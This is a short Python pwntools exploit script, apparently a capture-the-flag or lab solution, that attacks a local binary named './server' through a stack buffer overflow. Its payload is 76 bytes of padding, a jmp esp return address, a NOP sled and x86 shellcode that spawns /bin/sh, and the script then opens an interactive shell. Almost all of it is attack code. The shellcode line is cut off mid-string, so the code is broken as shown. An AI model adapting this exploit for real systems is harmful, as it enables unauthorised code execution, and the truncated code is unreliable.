 from pwn import *
# Binary filename
exe = './server'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)
context.log_level = 'debug'
shellcode = '\x6a\x68\x68\x2f\x2f\x2f\x73\x68\x2f\x62\x69\x6e\x
jmp_esp = '\x9f\x91\x04\x08'
io = process(exe)
payload = 'A'*76 + jmp_esp + '\x90'*16 + shellcode
write("payload",payload)
print(payload)
# Exploit
io.sendlineafter(b':', payload)
# Get shell
io.interactive()